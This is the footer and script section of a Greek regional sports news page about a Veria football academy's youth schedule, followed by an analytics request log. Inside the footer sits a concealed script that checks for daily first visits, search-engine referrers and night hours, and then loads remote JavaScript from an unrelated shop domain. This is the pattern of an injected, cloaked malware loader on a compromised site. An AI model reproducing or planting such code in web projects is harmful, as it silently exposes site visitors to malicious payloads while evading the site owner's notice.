												<a href="/podosfairo/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3270 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/podosfairo/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="721 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/podosfairo/tag/ΧΑΝΤΜΠΟΛ" title="2013 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/podosfairo" >Ποδόσφαιρο</a></li> <li class="separator">/</li> <li>Πρόγραμμα τμημάτων υποδομής της ακαδημίας ποδοσφαίρου Βέροιας</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2131556745&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kerkidasport.gr%2Fpodosfairo%2F1837-programma-tmimaton-ypodomis-tis-akadimias-podosfairou-veroias&ul=en-us%40posix&dt=%CE%A0%CF%81%CF%8C%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%20%CF%84%CE%BC%CE%B7%CE%BC%CE%AC%CF%84%CF%89%CE%BD%20%CF%85%CF%80%CE%BF%CE%B4%CE%BF%CE%BC%CE%AE%CF%82%20%CF%84%CE%B7%CF%82%20%CE%B1%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1%CF%82%20%CF%80%CE%BF%CE%B4%CE%BF%CF%83%CF%86%CE%B1%CE%AF%CF%81%CE%BF%CF%85%20%CE%92%CE%AD%CF%81%CE%BF%CE%B9%CE%B1%CF%82&sr=1280x720&vp=1280x720&_u=IADAAAABAAAAACAAI~&jid=1601359668&gjid=2142048959&cid=91460931.1769319262&tid=UA-22167735-1&_gid=1051285076.1769319262&_r=1&_slc=1&z=920258954
body_size: -451
content:
2,cG-R97C682ZCF